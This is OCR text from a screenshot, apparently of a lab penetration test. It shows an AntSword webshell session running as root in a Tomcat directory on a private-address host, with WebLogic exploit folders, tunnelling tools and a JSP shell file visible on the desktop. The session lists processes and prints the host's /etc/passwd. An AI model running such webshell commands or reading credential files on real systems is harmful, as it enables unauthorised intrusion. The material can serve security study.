 所有应用程序
中国蚁剑
[Mozilla Firefox]
[Terminal 终端 - root@k…
23:29
root
回收站
weblogic-
CVE-2019-272…
ant
文件系统
weblogicscan
主文件夹
antsword
ew64
ant.jsp
frp
iox
ladon64
Neo-reGeorg
中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.121
>_ 10.1.1.121
>_ 10.1.1.121
classpath /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar -
Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/local/tomcat -
Djava.io.tmpdir=/usr/local/tomcat/temp org.apache.catalina.startup.Bootstrap start
4 S root        58     1  0  80   0 -  1084 -      15:10 ?        00:00:00 /bin/sh -
c cd "/usr/local/tomcat";ps -elf;echo b71f5f;pwd;echo aa06c8
4 R root        59    58  0  80   0 -  4797 -      15:10 ?        00:00:00 ps -elf
(root:/usr/local/tomcat) $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
(root:/usr/local/tomcat) $